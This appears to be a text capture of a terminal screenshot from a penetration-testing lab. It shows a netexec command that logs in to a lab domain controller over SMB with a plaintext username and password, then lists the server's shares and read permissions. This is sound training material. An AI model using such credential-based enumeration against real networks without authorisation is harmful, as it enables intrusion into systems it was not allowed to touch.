 ┌──(cadet㉿kali)-[~/…/challenge-labs/2-relia/results/172.16.x.5 (MAIL.RELIA.COM)]
└─$ netexec smb 172.16.98.6 -u jim -p 'Castello1!' --shares
SMB 172.16.98.6 445 DC02 [*] Windows Server 2022 Build 20348 x64 (name:DC02)
omain:relia.com) (signing:True) (SMBv1:False)
SMB 172.16.98.6 445 DC02 [+] relia.com\jim:Castello1!
SMB 172.16.98.6 445 DC02 [*] Enumerated shares
SMB 172.16.98.6 445 DC02 Share Permissions Remark
SMB 172.16.98.6 445 DC02 ----- ----------- ------
SMB 172.16.98.6 445 DC02 ADMIN$ Remote Admin
SMB 172.16.98.6 445 DC02 C$ Default share
SMB 172.16.98.6 445 DC02 IPC$ READ Remote IPC
SMB 172.16.98.6 445 DC02 NETLOGON READ Logon server share
SMB 172.16.98.6 445 DC02 SYSVOL READ Logon server share